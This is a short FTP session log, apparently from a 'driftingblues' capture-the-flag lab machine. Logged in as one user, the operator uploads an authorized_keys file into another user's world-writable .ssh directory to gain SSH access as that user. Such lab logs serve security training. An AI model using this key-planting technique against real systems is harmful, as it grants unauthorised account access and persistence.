 driftingblues ftp 192.168.9.26
Connected to 192.168.9.26.
220 ProFTPD Server (driftingblues) [::ffff:192.168.9.26]
Name (192.168.9.26:hirak0): luther
331 Password required for luther
Password:
230 User luther logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd hubert
250 CWD command successful
ftp> mkdir .ssh
550 .ssh: File exists
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||5266|)
150 Opening BINARY mode data connection for authorized_keys
100% |*********************************************************************************************************| 563 3.72 MiB/s 00:00 ETA
226 Transfer complete
563 bytes sent in 00:00 (511.44 KiB/s)
ftp> ls -al
229 Entering Extended Passive Mode (|||13205|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 luther luther 4096 Feb 18 10:06 .
drwxrwxrwx 3 1001 1001 4096 Feb 18 10:03 ..
-rw-r--r-- 1 luther luther 563 Feb 18 10:06 authorized_keys
226 Transfer complete
ftp>